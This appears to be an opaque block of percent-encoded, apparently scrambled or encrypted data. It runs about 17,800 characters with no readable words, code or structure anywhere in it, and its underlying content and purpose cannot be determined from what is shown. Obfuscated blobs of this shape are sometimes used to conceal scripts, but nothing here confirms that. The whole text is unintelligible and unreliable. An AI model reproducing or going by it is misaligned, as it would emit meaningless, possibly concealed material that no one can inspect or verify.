!4%0F-%20:(?.#,9%3C:=&#3-.**2%0A!)#9$%1A+/$'!;+4,*35$8%25;l+-%20#-&8%254#.%11*+**+(%3C!%05)%223%3C$%19%19%10%11*+*%1E4$=*:%150596.%0B7!5%25.8*9p$%60%3C*21&6/##7%3C%09#9(6#:)/%20+7:%25-%0E.!(,/./%1D:9%2037(6%1E:1=$29/%20p$%3E+7%20u35=n(,!(+7(7*::%22%25%3C-4-n#7%3C:zmsvu:)%22%220!%0D#'507:/%222=%0D4%056584%22*.%22+$fe73f$7+731%3Cr%7Boahhzzoaihzzoahm:3,87$t),460?8%07%1984;80$8-7-m!;+,/1!%7B05:%10-1%20?8co+(3.&3x(3d%22%22,-,/#191)/%11$+17/#%2246)*%20)='1*!.*%20?8%01.,05'%11(?,.%18%22%2511)*%221(!4.%00)1(%3E*c,%1B%17%18%150%22*+6&%17.7()%15+.*-%20%25-59(:%07%10%006-7+7(7*%1F$'!5+/9&,72?d#e5+%3E?/$+$7#-%124-%3E/0!%3C+9?.$60%17%25'$8j7%0962,+7%19%2037(6%08,986?',7=%016/.!*!9/-58&?0*$*h.%221./%14(%2532t4230(;7%0A8,1+h*%22:21')x%07!(%25%3E.*/?%105:o19%20%3E#-&%0A-=%227m(%25%3E.*/?%065%3E7.5h*+'%251*=%06&',$7%2562=+,/1!(%25(%3E*%224!)g)2u';$5%20+i?&#)97%19&%222+$*+'%251*=%18*&00:%153374%14+.$8u:,-!7*%15%3C&3%3E(5=%1B!6+-*%1F#8%1B3$*5%0865:0!%3C-(/%2051+4*62=%01;9*/?$%05+657%165%3E%225=$d+#'-(69%203=!4%0F-%20:(?.#m8%22;.&!%1B1)%3E,,%1D2?$7!91.%25%07$4%25#*!4%3E%22?8#%05%20yjfc%05!yj*1.-*%3E/'l%3C+.9#%206-7+7(7*w$%22,=$3$0$*0%17?/5146/#$973$$o%1D%25)/#2;65&/#96%0A%250(,-5$#%11*+*/15!$2+-%254!%1F%3C&/,$%059%2037(6(%223%07,58*;7*.+/fx'6+02ec7%09%10%03%07798,-4%105%25/2x)%19%19%01%1E8i#*'$=4%1F27$6%20:%1D&#3-.%1E1%20673%3E*.6$9%22%22/?!:%15&7=*.9#(+%14;?0$8)5.6-=%075$737(:8&51*;%15'$,!9%3E#%204(%1C8,,%0C+:%25-%13=4?+7%1196;'0!v)5%3C&!?!.%08&2,%09;9(%1190./1/8%0D%14%1A%16%158-7-oa1%22(+.$8%054.1.1%20:i*/%3C!%22%1A%22&=$*8,&*!)9&%25%1B+/$7!25//18u&(#'&=0u%2024=6#g!31%20=/7!%07798,-4&;8%1C)7630,/,%256*1$.!;&#%1E7*%0F:'%20,!:9%20!7*%15%3C&3%3E(5=%1A%0F7*?*%20)='1%08&'76?%0E1%20/$9&,/=$.%257%204%14(%25$3=7)*($!#?$#dk%01%7Fy%00n+'(#35%7Dw%1F**2%14+;.&%258&;)(&*+/$'%1E1);-&!%3C%25.+n,9-4*,'%3E7?%3E%0B$1#2%3E#%7Dw%203%3C%7D!5%07%09%15:%1E0-%3E.&/84;87(;(?9%11$%3E6?9+!=%25)#-&%1E*:i,1=*%18%3E-!%3C-):%225;,%1F%3C&/,$%1D%7Bv!+05:%13374;-%2251+4*%20.-*.*+%20+%072#/%25%16+%3E/0!+!.%154(%3C02*0(546/#3=46+%20$8798,-4%0D4/151%25:',4+!6/%227=$3$34,h./;596?+o2=(?)7m:1.%3E,/t%20;%3E%22-17.f($!#?$o%20%030;(*/%3C!%22%17o%20*!;f,#2!9%3Eo%1A;+4%3E&/,!%3E#7%20:(?wd5*1?m%1E!*#8b#(%3C(?%1E*,=6:%151$5+,/#3=7?%3E%105!(?*,/%0C6;$0(,-5$%06/%3C$7%2562=32/&-u4;-&l0!3-+58)5.&%1E?6;(%1C%2517.+-%22=$-**2%0C6;$0(,-5$*/?$%3C#12,$3%3E&,+$?+0$t$(%257%20,-5$%19!tdkc#-7%25%3E/1!?(5(%22-8%1B(%256/%3C$%3E+7%20u7,-n.*-=#-!1*)/7lj$7%09%10%03%07%20(+$&=6:mc!%074(/5!%207o*0$,%05.%3E1(:1./%0D%128(5+'$%3C$7%2562=!4%3E&3x)5?0$4!;%3C&!%07%22/$%20!/+-*.%02%0B%1B4%25%1C2;65&/#96%053#19%20%3E#-&8-4#7(9(30&%258t*2cq(%3Czz39xt*2cba%7Dc*5(+-8&&!1*)/7!%08%05%0E%1E%06%13%16ujz#%20,%254x#3=(5+'%08,!79#%7D1%22(+.$x33.7)efkzsdzd2/*&00ghrqhaxj03;yx*7$%200%19%25-5=*.*%1C#714.*/?%16?)7!+4?)*%204$)%3E%22&?!(*%04pm%1B%17%0B%10%0A8%1B9%25-59-4/1%1E/6;:3$*hy'%00%12%1A%1B:%15%25(40?8%05(6%20%13%3E&,%1D(?'&/,7:.&'916%3E%0C7=6-8*5=$=%257.%08%25=/#9!$.=&$6$z+%20512?*c17-4%3E&35+,/m!=%3C?)#'1(6%18&%22,$%3E//59%095.&!(%25(9&%15*%2549%25.*):#7$5%17?&&%22,+(*1%20%3C-?$7i8-)%07,#1(?*$$,%10(+-2%3E+('#3=)5%3C&%0590;*$$,%14;-&%09=-=%227!hd;?7.xt*2#a1*.%25c50!z%3E*,=(3$&zx-.j*2x*5%3Ec%20x0-/&/td.#.$4-4/oa%3E14)7(7*vj,3x7.8*/?j:8&,72?%0F5$60:,*5%0E-%3E9#(6%20?2%0C'8%205$&!%07!7#7%027)*&&5=%0B4%037$57:%1A1$.$-%22*%220$%1F%3C&/,$?2%22%22,$+?%22%25*%25.#%20!d%203%3Cc%224%25)9~c84(/3$6%20:%3E*,=(3$&!,+%1E+0)=%20:-/.:%256%1E*,=%179+/$81)/#$973$$o%0A+/-+%0497?*%0C%11=6):&%22,-,/##76%3E/1%1574%19%25/.*$7%09%10l%3C-(g154$%14/;58%1B5$%13--#3$%067=*.*($!358'!7*9&*%223$9%2513='.%06&7=(:%09*3;%0B/%3E#$%204587%137+.*,/%1A!%3C%251$%0D4%3E+7$8%205)6,=*.%1E,4;,%09)1.4(:%3E,&?(?%09/%20+7:%153%20*7?%1E,%11*+%223#%1E1*3%3E#%1E++(%3E%00)1(%3E8&/8!;9&%0E-0%1F23.8#?%3E%01%02%10%10#:&%086%225*4$:/3%3E%0544())1$=*%1F&&,=*.*!9u,;9n19#?8#.*-=%19784!:%157(5!:%7Bmphjk*$$,%06%19%02%178(!%14?.#=6:)/((%065%3E7.5$;:3$6%20%17?/5146/#%1E;(;90%0F9)?%1A%17!3-6&%00)1(%3E%1E4$=*)%05%25!7*?*%1C$6%258&&%258%25*:&%20*!%3E*7%20*#?%3E##76%3E/1%139%203?0!=%25)/%0C4,%065?-%22=$)?!,10:+%18596=/7%7Cz%1B*%2534(f%07*%25.*);%3E7(6#%1C$#17-4%3E&35+,/#196?$728%10(+-2%3E+('#..!(,/./i%22*%0E.%22%09/%3E%2251+4%05!2=6,/1!%1F6?/-%127'1%0B%0E%05%08%25.%22#/=%3C.%1E&9,$5$%00.546/7$8';&/$=$%09#-$8+4%18&1=%25.*$$,%0D7+$$+$=&,#9()*0-1%20?8%0B$1#2%3E#4+!%1D8,4(-4-#%227*./-5%0C+/)+%12;65&/!;+%3E/#b+3?#;(6$(/0576?*%1C%25*%25=-&3%072?87(;%256*%063*+(j3%0B%0Bdwj%0D.x-7+$$v7()#%1E-*9+%20)=$%09%3E:-=$%02*%1C-97.%1A%223+!%3E%1E1%2067%3C%251,82?80(7*:+'%25%1D2?$7%0D17./-$*$7)0%0497?%05658-4.&9%15%253$#%227)*+7%0E(03%25-28-)%1E4$=*3$$!*!7%255$%1B%256&!%20;/:'0%13=5//05%1E16&0%22*!?$#3=75&5$87.3/$8%223$%22-+$y%3E,1%0B(3.&3xj82n19#?8n(,!7*l$*658%00.*6?)7%0D=2?&y!/!8!*5%0D%16%16*;2l$6+:.-0%0A%250(,-5$#%121*?%03-!9'.#,/8'2#/%25%16+%3E/0!,!%22%3E#,+%16?;6$+0%1C?/-%0B'(/&/835=%067=*.*%1C87=5*'$%3E%25/&7%07769/p%0581*.%225=$%3E,/58%25*:&/%3C!%3E*%1C%20;03%3C&!*!*?/2=$(+'!?!.%19/(%3C!%19%256/,$(/...!%0A+151'6/0!;(59&2,$)&*%25=6w/%222=$)*%1C$97?%1A,6=6:20!%7Cuwnq!7*%09%3E%223,$-%22&$4$3'.$%3C-;%3E&%13=*%3E/1!+'(%25/-=%20:%22*%25%3C!4*331*.%1C%22--!:8,590?%12#5+4;$#(+%0C58*;7*.+/!7*%09)1.4(%09%3E%223,$%05%255$*3(#75=*%0A8,1+$)/74(%1459*51+4%1A1.:!%0A+75=64*%10-73%17%25#*1(6*1$5+,/%067=*.%06*2,!4/1!%07-4%3E&36%2569#5/!?$0!%3C-)+31=%25(*%1C$97?*!$?-4%0C*-4$%3E8%226%0B,;:&!%20*n*.%02-7.%25.%12;65&/#96:%15,%05*%25-#-&80(+-2%3E+('#,(p:#-1-0%01$%22,=y%7D/.%201(%7D%17#b:rksqu8)50%0544(%09)1$=*%1F$%22#4!%3E*%1C%22+7%08/$(+0?8##76%3E/1l:+%22*n98%25.8*9p$%22$#9%1763-*/8'5&%1A28d7%09%10%03%07798,-4%105%25/2%072?87(;%256*m,7%20/&&!/!8!*5%0C6;$0(,-5$%06/%3C$*8,&*!)9#2;%256/##4+9!#9+t:d.%02%0B%06%05*1$5+,/%0537):(;l%3C!%3C+6-,i*+$$*$.%22&,=$%0A%0B%17%15%1D%16%14%7Brp82?87(;%256*0-1%20?*+..!(*%203=%25./%06-=)?$7%0F%0B$%05:%224+!%3E*%20%20+';.&%157$7%255$%0C+:9&-='.%251!;7)*)0%1C!%3C/13=%20:%09+%20*$*8,57'5&#bw-4.&9w):+75*$;.'%044!7/-5%11);-&286?:6-+!%05)/(;/3$$!,3?/-%07*+7%1E,!;+6%251%1E*#8%15/(6!:(;l;(5$&!(%25=/%1B!%7B05:%10-1%20?8#r%3Ci.%22*%223i%3E+1*8'38%20-=$.%2214%1A%25)#%20!%0C$(/0(%22!t9/(%3C!(*'!,+*g1(?,.*19($(/...!%1B%3E731&/%3E&!+'(#35%03%20;%3E%22l5%253$%1E!+!.%1A,2103%25-!%077-+3%12=(%3C%03-%1196;'0!b%25*:&%20*!%3E*%13%20?!:=&#3-.%0B-(5%25.#,/%1D*%3E*%1C5/!?$#%1E*!*/%2258%016+051'%13$#174/:%0A/10:(6#:(?%15'4*%25.#,/%07!4.#%20:7:fc!%3C!%3C*%224,+%0A+62=%20:ympvuh*%20.60?$7%13=7?%3E#.-0?8%14(%3C02*!.*%20?8%01.,05'%0F$%3E0%08+'(-7:+139=:/;5*%25%1E8%22&?%258&&%12=(?)7.*7:-&5%1B+7:65=%20%09%3E:-=$9%25-'1#:,6/;$*%00%10!,6//##76%3E/1l,+*g4(%3C02**/6!(%1D*%25,,:97%20*0%0C+/!-4%3E+7$%17*%09//$;058%00)9*=/#%20-05%0F/!%07-4#7(9(%08%257%20,-5$0!x0(+-2(%25(/-5874+3%0E%3E%22)/7!%1B-()#'1%3C?.#3=4/&0$%07'5?-58-)%0B139=:',%25=%1B8?!#4!%059*;=$(/017*)/#6=&1#7%0F73:+'%25%08%25/9&!(%25(%3E*%224!)%0E1%20/$*+$$*%07/97.5$=%25%17.%0B(3.&!%076?',7=%17.3/$+$f.*7x'6+02ef#3/.9%203$$cfxu.*7f$3$0$,ii*6/:-4.%067=*.9#o:%3Cw)%221,-5$#%1E7*%1E#0%20:(?*0$,%16;%3E*.80#:&!w$3$$%11*+*/151!)**/0!(#7!:!%20#&38&58'$*%105:%105!(?*,/%0C+.+/%12;65&/%039'1*0%22*+6&%00%204(8+%20*8%254#.%20,!:-&5%14!4-7)%11*%18#728&(%2542=6:i7.(%176#'$*dt(;l;1)%3E,,u4;-&3xj82n19#?8n-1*1j'(.j7+0*8x%3E#5a;(;90%7Cz&%22g%20.60(%25/2u%25/%3E,l10?'a%7Fd%25z)/%20+7gh!9u7.+15zd28&'efxt#%13%0B%1B%18%06%0C%02%13%1B%0E%0B%01%0D%1D$7+1&1*%16/%2558#:'%22*=$)&*%25=6w93$=%20:.*3='.#,/%1D(:#.%20?!)%06,%20%3C!%3E*%0F!?!.%07,4+!%1E#1$;03%25-!91.%25##8%20?9%22/%3C65g.%20,'2/0l+!6/%20576:9+.*0:',4+!%0D%22&$4%1432&-+$(/5.3!%15()$;0%0F%18%0F!x%09%09%1A,(60?8%161v$7+1&1*%0E%253m5%25(-*/%0A-=%227m5%25(-*/%1A+.%3E,,t);8$(6%08?,7!*!,/12=$t'/(+0*%2505v);9,/*=h*,#+!(%3C&!*!7%255$%190.8#%1E6+4%1E1%20673%3E*.6$%05&%222,$7%09%10%03%072?87(;%256*05*+1/%105!(?*m'1%3C?.n%227*.+*/=6:g~!%0C-7//(6!%16#7$8%1B?&%00%2062;9#,96=#-%0370.%25.!/6;:#(6%223$*5=%085%253!%07(h*.%02%0B%1B4%25%1C2;65&/#96%052#%20(4?+1l4!%3C%3En.%3E%22)/7!%7C!6/.$60:%3E,4;,?9#.6%105%3E%22-%0B'(%25/-8%25%01%3E%223?!.wa%1E:(;$(c%05$w%25351+49#%0276(/%205%14!,//!?-:8,46%20:,,35%25.*1%20%3C-/9#%0F9%0A:d*/(1.%3E;5v7/(.(,$%05:,2103%25-%08,!7*;2j$))%22-=%1Cv9%20%204!%03f0%229(?%10o9t=v0o23!-%12o23!-%13o370;%3E*.6h(%257%20,-5$%1Bm*+.+7(7*%03f3$*7*/%20512?f;%11=69/-5t=%0A/1%22=*.*%1C,9*;-&%12,%257:0!x79+/$p$)?%25'1%3C%17+3!5+/9&.-0:',4+!%3E%254/v$5%09%22/;!6%18&0-!)%3E%02/1);%3E*.6%02(+.$8&6?1!+!.y%07%15*%2549%25.*)%08+7(7$=/7%004(%0E=&$67:%15,/;!%1F%3C&/,7::,2%07=:;6$*=%09//$;058#/703,:!=2?$728%16?;6$+0%1B$*,903%25-%07*%257/#%227)t-1$=*)%25%20*8j3%3E&,%07&6%25%20*8%2258.%20,%0A/'!$*$5:%22%2210#%150590/9#%1E:(;$(!+'(/&/%00$*+'%251*=%06&',$%0A%0B%17%15%1D%16%14zsq8'8%05%25'+!.9#..!(,/./!%3E*%2544(:%15,7=6-8*5=%14(%25328%2232#26%25*%0B..-*.*%13%00%1Ct:c#b1*%3E/;%119#?j%7Dav)5.6-=$2%3E.-%11*3%3E#%1E?7%19+%20)=$)%3E%2251':?-%25=%223$&%258%3C:',4+!7%255$8%1B))1.4(8+1!((/-*/+j%19%19%10%1141=#-!%0703'&%13=7:%157(5!%09)%22-=$7.*38+/%3E/%20!!(e*5=):%15*2%14%25#%2565%11*3%3E&%258+4%18&1=%25.%19%20.(!:d.-17.d7$9)%05%3E%22#+ht%3E%22#+%176#'$*$.+!l;+4%3E1.47:.%2259i-%254l7%22%3C9&586?',7=%08;(&-8&/(!-=$3$7$**;&#3=03$%22%086-.*h%7C8%25%3E.%00-97)*%7F%2512z)/%20+7gh!9u4;-&3zdut#(6-.%0962,+7%0F5$60:%3E:1=~:,1.5$f.*7x'6+02ef82n5017(a%7Fdk%3E#5%7F8%223$*20!%3E*s1%20dj:;!j%20:(,3%3C!(%06&',%133.7)87?%3E%1C)=-=%227!5+8#/$8utrmr8gjzs!%3E(5+7m;7)%0C/.90v9784!%1C&,%20,$%0D/!*10%17?7%20,-5$%0C#+!(%3C&38%2038#o5+,/'981**%7F(x'6+02ef%3C+c'9i;$$-=i6/%255zzfe*%7F8'?#/!%7B05:%10-1%20?8c44j9%25-5=*.%15/(+0ztc-1$%3E%25%1086':(,5,+7g1(?,.*%14$9/%17+3!%1B%254$,5x%25%3E.c!=2w/.(,0?8#574:%25-3=730&!%0C-7//(6!%17+;!94*&:!71.&%228=6u%25654%25#/1!%07-4#75=%20::%223,-9&&28%1B8%1961(+(%3E%07%20,%25%0F%18%0A!:+.%3E,,u(?,7!!%1B8%25757):%25:38)/&7(((#*c17-4%3E&3-4t*33=2?$7%05=%22;?/5845#-5=6w/5$60)*0%22*+6&%11%20,-5*%20)1(%3E8&/84;-&3%0C=*/#%12;+*/#24!?:#&=0%13%3E&,865%3E%2251+4*%1241*.f%105*+4-#(64/%3E%18/9)?wd5=(%7D%17#%2276?d%02/1);%3E*.6$?+0$%11*:8&2,%25(%3E#%20%3C%20?.%0D.%3C!)*%25%201(:v%22a;(;90%7Cz&%22g33=2xj+3=%22gha%7F876#'$%0B!6/%20576:/-%20:(?*/%20!+/%3E%0A/10:3;!%7B#5%3E,18&5.:!d%203%3Cc%224%25)9~c:%3Cw%22&-(!(h%7D%7D9d28&'ef0+5%20+'(#35b%7Fxj%20-97)wa#%20i%3C?/-+'(/&/%1A04h%7D%7D1d9&%222+yx,%22a%3E%25w/;19*%3Eh%7D%7Dw-dvl%20fx%3E#5a;(;90%7Cz&%22g0-1%20?8%00.-*.h%7D%7D+4;$%7Dpdk):%22/fx3tl%7Dw-d*$$,%08;(&-%1A!%3C%251$8%1B=/7%0E(03%25-!v0;(%1C#-0.%25-!%3C!./%205%07+4*24=6#%19&-='.%251%004(:$#8%0705:#%1E*!=#05=6%19%25.14!%22%193$;-;&%13374:&,%20%3C$;:3$96:/-%25%1E-6&#%11%11$v2o8t%3Ev&&',h.%253m*-=%227m:+.%3E,,t);8$(6%105:o,96=#-%0D=%22.f.%20*#3$%11(?,.f.%20*#3$%01.,05'o19%20%3E#-&%14!%3C%3Eo19%20%3E#-&%0C+*f3%20%3C%203$$%131#2%3Eo19%20%3E#-&%1A+.%3E,,t&;)(&*+/$'%11773%3E*.6h8+%20*?65?-%25%08+)#7(7*%053o!%17$),n574:%25351+49#2;65&/o8798*1,$*%25*/,7:8&2=0%1B$*,903%25-!(6:%3E%22#u*/'#pht%7F*0-1%20?8n/-):923,$5,%252=0%0A+1$60:(6#:(?%15%20-1'1#-&8*58.%204-%20/%07$40;*!%20;/=8,46%20%05:,2103%25-!%1B+/$7%14($))%0C'%3E7?%3E%01.,05'#5*%2549%25.*)v9%20%204!v9%20%204!%02f0%229(?%13o2;%256/%19m%20h#f9m*+.+7(7*v8,5903%25-%19t65%3E%2251+4%13o370;%3E*.6%1Ev9($/%1Cv9($/%1Dv9+.*0%08%257%20,-5$o20+(%3E%11.,%25.#,/%00h)%22,3,%165%3E%2251+4%13o20+(%3E%11.,%25.#,/%02h.8%22/+%2258.%0E*-=#-m+2=%051(?-4f739*),,35%14?801='.#5$t%2038&%22,-5$%22-%0A+.+7(7*v:%223+!%0E8%22/+%2258.m%3E+()&r%1Ch)!&6%0C=*/o9%08!()&/,h#%1A&3;!4%3E#%1E,6;$0'767*%20-=%25(**&6+(/#%08,!7*%04%04%0C$;&4%20!7%0E8*&?!(%05%25'+!.9#b7*6#-$%07(%22*.%20,'2*%1C%227*.+*/=6:v'(.d9&%222+yx(;l0!6:&3zzf+c)*!%3Cwa+92;9%20314.pxcx'6+02ef82n'-(69%203=!4%087/zzf#c%224%25)9~c%3E%25z,%22l=%3C*+-%25zzfe*%7Fdk;t%7F%2512z)/%20+7gh!9u76#'$*%075?-5zzf93%206zkvl2(%254t%7F(f8fe*%7F8)5?0$-4t*%06!5%251/%0544(%09)1$=*:%096#1':97%20*0::%223+!%3E%0E%2259$9+-797%13$*58+,/16*-./%13374)*m,7%20/&&o:#%09%22,6v&=%1A%2239(6+;!x%1B:%15!$%22-?80!%0C+5j/.6#z.%2259$7%259%07-(6%19%203=!4%0F/$5!4%3E#)1%20?%037$5%016/.$60)**'*%257/#(+%0B(#$(6%105:#-7%25%3E%03.&8%20?&7%20%1E%259%3E,38%20?,%22440%0C+/4=$%059+.*0:9,-1%20:d%20.60?$7%1E4-)%3E#%22=*./1!,+*pr1%20%7F5:%22%2210#pmtm%7F:,*-,!(*%7F%2512z)/%20+7gm.%02%0B%06%05%22%1C6*%25*:&3%7Fd)%3E:-=y%7D:,2103%25-%7B*!6+7(.!aj/$%3E0%60zxa/-%3E%3E+%7Ba%7Dcszx(%3Camcnf$.%257%204%00/8%2251+4*%224,+%1F23%206%20%12%251(%22+4%3E%22-%0B'(%25/-8%15/+'!%07#)%09/%20+7%0A%1E#3=5//05%19*3'%2251+4%0C1%205!:el3='58'4v1?',o6!.e5~.yk*%1C'7'/9%17(5!5?7!%7B%22%3C,#a;(3)(o8432&-+$z%3E,4;,)%3E%223,j:%3E*%223$3'$n?-.%226#v7,-#19#?8#71%20?%25#%25=0;)+%04.!4%3E#b%3E%22jzsq8%22;.&%0E-0:%253$6%09?$6!(6?%3C&/,%00?,%22440%09=*1=%1C:$&$%3C7%08/0(%22!%16+:.-0:%15'39#=/1%1E0+(#9.60;&#141=#-2v%10-/&/%08(/-*/8%1B.33$8%20?%3E%22(4$%3C#7%161%20.%22#%11%19%10%0E%0F%11%0Fhtk*.%20++48:!%1B+7:/$,!:%150%22*+6&!%20*dt*!(6%20%1F%3C&/,7:i3.+0%17%19/(%3C!(j6-x(3j*,?$=%25%17.875?1%22=%1B)%3C$!+-4-/$+'(/&/807:#%1E?!.%07&%20+1(/.$60:&,%22903%25-!.!4.,3+$))%22-=%1Crzmtq$/%3E*-8%13?(((,%10(+-2%3E+('#3714.%13374)*..-7?/-5=6:%227,4$%059&&%1B+/$7!%07%20(+$&=6%05%22,31%3E5$7%204h:%15'4*%25.#,/8+4%1E,59(%09)1.4(%18+%20*%17%22%3C9&58-./.!?+.%25%02/%3C%146+:!?!.%0F/$5!4%3E%018%11%20:%15%20.60;#-28%1B9=#./*?8%07.;17/-58%05%0A%03#24-%3E/1l91.%25#%22+7%0A8&'1%3C:i3.+0%17%19/(%3C!(f%60177.%07%10-1%20?8c44d6##qvwty#3?&;b#%1E=(:&,%20%3C-4-#.6%0B,/1'4+-%12%0D.6!:.%2259%07;)+$8j-%254!0+(#9.60;&#%7B%3E+9?0!b$*?0)%08%25(%3E*%224!)*0596.%1E&9,$,*1%206%205'*;=$-2%123;+%3E/#,+%02/&/2;6?/-%044!7/-58-7+$$w7,-h95(a)+%20*7?%3E~4,%22wr#%1E(+)%3E%0F%20!+/%3E#20+(%3E%11.,%25.#,/8d1/:4(j::,2103%25-!.7:-&5%0A%25.#,!%E7%95%AD%E8%AE%99%E4%B9%97%E8%82%B7%E4%B9%B9%E7%A8%BB84(/3$6%20?.#%0C+$(%3E/!,=*/%0D45&?8#,9/?%0B139=:%07%0C%05%1D%1B%14%1F%0E%03%1D%16:d.%02%0B%06%059%2037(6%1E,.47%05%22,31%3E5$7%204$%1E%05%0E%0C71)/%10%22*+6&#3=%25%3E3%10590?*+5,4%60el6/3t=po76=eqqhtu2.-67u*%20)='1%055$*(;:#%7D%3C-,j%20-97)wa'1%3C?.aa1%20gh%25(%20!%3E%15.1zzf.*7x'6+02ef%3C#;$%3Ci9%25-59-4/1cfx3'$a+69wa!5%07%09%08%1C#-0.%25-%14($39%0546'.#,/8'6%250$%08%25.%22#o+(3.&3%07'5$737(:=1%20(4?8%00-97)*%10%17%1F%016/.$60:j7.-'2/-%25v$*+'%251*=%1E,18+%3C,0$,$;&/%07*+7*%0C31#3$#5*%2549%25.*)%09%3E:-=$%1D%19%02%11x!4),460?8&%25x)390(6#z.&1=*%3E/-%22!~z),,v#(/&/++9!m!%171.&%228=6:i%25'%3E%22%3C,#.6!(8,381*.%225=%105*4394%13$-$*$7%09%10%1E1)=%15/.9%20?.#'76%1F+%20)8);2n61%20.%22#$%204587%085#:%25%25'+!.%06&',$7#-%1506?9+.4%20:'%225;,?9%10$4!9%3E,38tzzc!+'(%25/-u7*/&%258)5.&%1E*!*?/2=%1B%3E#059*9/#%22714%3E&3u7*/&%258%256&#.*-?$7%157%06?0*$*$%059&-%3E$(/3447?%15%25(6-)%22#%20(4?$'%157$f.*7x'6+02ef82n%227*.8,-+i;?7.u-./.cfx;j%20-97)wa#%20i)%3E,1zd28&'efxt#5*%2549*51+4/-%258&;)('9'?%1C*21&3&*5!$4?.!%074h*'%20,%25w9/(%3C!w#-%25=%3C:(,3%3C!(%1E,1%0F-%3E%3E+!%3E$y%3E,1%0B(3.&3xj82n%227*.8,-+$(/0(%22!%19%25-59-4/1!0%25)%054/%0865:&3,=:9&5%14!%3C%3E#.*-=#-%1574:%25-%124-%3E/1%0D7%25%3E*0%22*+6&%0B%206%206/1!%07#?%3E%00.60;#-$*%023%3E%14(%3C02*,4,!(%02&(?,.*:%0E*-=#-!5%07%09%15'(+%258&&%25833$'./$5$%10-1%20?%0B%255=6:,6-4798&$6%016/.$60:i7.(%176#'$*d/&c-1$y9*5='5$7$60:%7Fsd8%20?9737=%09&*%25=6:isqhtjz#+%091?8:!%0705%3E%22-%0C-7/#%14%0A%08::%22%25%3C-4-%01.,05'#%1E+-8&*/?7:%15%20.60;#-$*cz)/%20+7gm.%02%0B%06%05),/,%253$&3%7Fd)%3E:-=y%7D:,2103%25-%7B*!6+7(.!aj7.(~:-/.?l:+y/70rd!9u$7%25'44!%19%256/,$;.'%04.!4%3E#%06i%7C::,18'5'm&*!?$0.;/t*%224,+%09%3E%223,$%3E8%226%19*3'%0539)?*d%7Fd%203%3Cc%224%25)9~f8+/%3E#%1E=%3C*+-%25=%20:),/;%25.*c5/!?$c79(//ya8)5?0$/,?//l4-4/n)=-=%227!7%22%3C9&5%0F-%3E%3E+!4%25)%3E#196.#%20-=7%198&%20,!:9/(%3C!%17+1&1*:%153%20*%2579#%22714%3E%1C2.#:%25-%13=730&!25//18u)5?0$/,?//!(+*?3l/-%3E%3E+!:+%22/0!3!#?3!;+4%3E1.4%12;80!u0(+-2%3E+('#2=#7/-5+$8+%20*?65?-%25%08+)#7(7*:9&5-4%0E33$%11*%3C%25#'7*.%19*;=$/*05*-9%3E%16/10)*.4403*4.*/3$$!;+6%251!4+9+/%12,+(+$$86?',7=%076+028#(+!!?!%22:#.%0A!+?&2,%054#.%20,-5$%0539)?*aa,=*/~c.-%3E/,n54nh%7D%7Dw23.&.f$%22$q!7*%1F$'!-66*%60574%09&*%25=6zd!9u'5$737()g'(*!9%3E*.6d;*&-=)?$7!-*)%3E%22,($?+0(6#:.%2259(397!:%259!$3714.%13.+-.#,/%01$8%251%25=6w(,5,+7g4(%3C02*$-7#:%25-2=(?)72,%25(%3E#%22-6(/-5%14%258//!7*%0F:'%20,!%0A+1%2057:%15%25.*'3$$%114%25#%22&%20%3C$/:'%20,!%15$%0A,9#?%06,%20%3C$)&*%25=6w%22&(?,.*%60,;+4%3E%22%22,$t'/(+0t'%2227*(3#%04%00%14%05%1E%02%03%14%01:,,%22-73$m!qh:&%22;!%16?$'$*$%3C#/5=6%1C#-%25%1D(?'&/,7:9%2037(6d!%20+!:.,%22-)?$7!%07!;9&%15!4?*'$4%25#*sd8*58.%204$*&6&1*)*%1C-i$./;5%0B,;.,687.+15%190:-&5%0C6;$0-90?*.(6-7+/l%3C%25(!#%2590;%06*2,$=/7%0C971*cq(%3C:'*/u33.7)8%205)%11$9%20#*%00(*'%13$#%04*658ya8&%22g+%20+i9%25-5*+69n%20-05*%7F%2512z)/%20+7gh%25(%20!%3Ej3.(1*hc(%3Cyx:,1-4%13,1%205!xt%7F%2512z)/%20+7gh%25(%20!%3Eg%20.60;#-$*fdvl%2512dvl%2512d*,/%0B0;87%12;+*/#b%3E-%22/'%1E/!32*/8%173$&%086%0B/%3E#$6%20%0C+/!*!7%255$%0C6;$0(,-5$%105!(?9#2;%0B%3C,0$,%105:#&=0%08%19%01-7'19##9'1-1.-*%3Eg3.+-.#,/8!7#7%04.!4%3E#%1E(w:i7.(%176#'$*hy%3E,1%0B(3.&3x16f%60574%09&*%25=6z?/a4-:$%22,=7*+%20$8'6#3%131#2%3E#2,%257:0!7*%09&*%25=6%1B?7.%0B05:#&94::;mx$)%3E%22&?!(%1E,!%3E-%22%02,.37:(,46'?*7.(i6/%2558-4:65t0?27%20*!;f0$4!9%3Eo%2590;&*2,h1/:&=*v%11%20.60?$7$%3C-.+!-=y%7D%3E14=c%07*%1C$6%258&&%15*%2549%25.*))*%204*23$&2+$4%25'$%0C=*/#,;7%16#-$96:i*/%3E+%18%3E-!:%259!$3714.%13.+-.#,/%00$%058&2=0%16+:.-0:f%60!xj:fc%0Civg*'$%3E%25/&7%171!-*%1C$.!4%3E%17%20*#?%3E#19#?8%10$4!9%3E,38%08%15%0D%1C%15%19%06%16%0F#o:%3Cw97%20*0:#.&b%2238058459%1C987?%3E%17(5!5?7!%7Fdut%7Fn%3C-,t#-9%3E#*%1C-=*=%3E+!%0B0;87!40k%7B#'*%257/%15%204$*2o!:+(.&3%0C+**%1C&=0%19%25-59-4/1%121%3E?*&%25?!:+'%20(03%3C&%09=-=%227!v-4:65,%3C.p-.,lt96#5-.c#(67?%3Enru%20;8(!%3C6;=#2,%25=-&3%1E65'##*-%3E-&58%22(+.$86?$'$*$y94$1&5*-.*);&*;=%095?0$%0F,?//%05=(.+#%20;03%3C&!%7B+*/-%03,*zd/%22:+%3E3#%20-05%19%2037(6%05-%077'/9##7%3C%19&%222+$?$%22#4!%0E8%22/+-.#,/8utymu8%223098u13g651()e651()*3$*7*/%20512?%051(?-4*%1C2,%25(%3E##9'1-1.-*%3E*'$:+/$%20$%15!.%22,%258+4',4+!-%22&$4$%1F%3C%06,10./1!+0(#-&877%25,50%072#/%25%0C-7#-&8'/97.5%17.3/$823/4!1)=%1578(!:=%22*=$,/-%2576%09/7!v'5$7$60%05&*2,ddj/(v-./.%1E:(5)(!%07%25%3E.#2,+*%0B657$.%253%124-%3E/1%00(4:%3E*%223!(%02,7=6:%1D&#3-.*.%22+%01;9&%086%0B/%3E#21%3E?%150590/9#%1E9%20%3E%1E4$=*:-&5u730&n?!.g0(%22!:),3*!6+7$8cz)/%20+7g